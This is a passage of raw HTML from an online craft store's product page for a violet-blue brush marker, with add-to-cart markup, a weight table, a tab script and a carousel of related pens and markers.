				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												716642					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/pens/" rel="tag">Pens</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696cd2faba9aa"
			class="input-text qty text"
			step="1"
			min="1"
							max="2"
						name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="28806" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-xkmznbc5 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.312 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-xkmznbc5');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-products9xfw slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-25184 status-publish instock product_cat-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/karin-decogel-1-0-milky-way-white/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/MILKY-WAY-WHITE_209-cap-794875-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Karin Decogel 1.0 Milky Way White" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/pens/" rel="tag">Pens</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/karin-decogel-1-0-milky-way-white/">
	<h3 class="woocommerce-loop-product__title">Karin Decogel 1.0 Milky Way White</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.59</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/brushmarker-pro-violet-blue-688/?add-to-cart=25184" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25184" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25184" data-product_sku="794875" aria-label="Add to cart: &ldquo;Karin Decogel 1.0 Milky Way White&rdquo;" rel="nofollow" data-success_message="&ldquo;Karin Decogel 1.0 Milky Way White&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_25184" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25184 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="25184"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25184,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25184&#038;_wpnonce=ff5fd51e05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25184"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="25184" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-24477 status-publish instock product_cat-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/olo-marker-buttercup/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/Y23-790437-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OLO MARKER BUTTERCUP" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/pens/" rel="tag">Pens</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/olo-marker-buttercup/">
	<h3 class="woocommerce-loop-product__title">Olo Brush Marker Buttercup</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.29</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/brushmarker-pro-violet-blue-688/?add-to-cart=24477" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24477" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24477" data-product_sku="790437" aria-label="Add to cart: &ldquo;Olo Brush Marker Buttercup&rdquo;" rel="nofollow" data-success_message="&ldquo;Olo Brush Marker Buttercup&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_24477" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24477 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="24477"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24477,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24477&#038;_wpnonce=ff5fd51e05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24477"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="24477" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-24467 status-publish last instock product_cat-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/olo-marker-carmine/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/R17-790399-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OLO MARKER CARMINE" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/pens/" rel="tag">Pens</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/olo-marker-carmine/">
	<h3 class="woocommerce-loop-product__title">Olo Brush Marker Carmine</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.29</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/brushmarker-pro-violet-blue-688/?add-to-cart=24467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24467" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24467" data-product_sku="790399" aria-label="Add to cart: &ldquo;Olo Brush Marker Carmine&rdquo;" rel="nofollow" data-success_message="&ldquo;Olo Brush Marker Carmine&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_24467" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24467 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="24467"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24467,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24467&#038;_wpnonce=ff5fd51e05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24467"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="24467" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-24453 status-publish first instock product_cat-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.scrapbookstation.com/product/olo-marker-light-grandidierite/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/BG76-790344-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OLO MARKER LIGHT GRANDIDIERITE" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.scrapbookstation.com/product-category/pens/" rel="tag">Pens</a></span>
			<a class="product-loop-title"  href="https://www.scrapbookstation.com/product/olo-marker-light-grandidierite/">
	<h3 class="woocommerce-loop-product__title">Olo Brush Marker Light Grandidierite</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.29</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/brushmarker-pro-violet-blue-688/?add-to-cart=24453" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24453" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24453" data-product_sku="790344" aria-label="Add to cart: &ldquo;Olo Brush Marker Light Grandidierite&rdquo;" rel="nofollow" data-success_message="&ldquo;Olo Brush Marker Light Grandidierite&rdquo; has been added to your cart" role="button">Buy Now</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_24453" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24453 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="24453"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24453,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24453&#038;_wpnonce=ff5fd51e05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24453"
		data-product-type="simple"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<img src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-64.png" alt="" width="25" />		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="24453" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>
</ul></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>
</div><!-- #product-28806 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
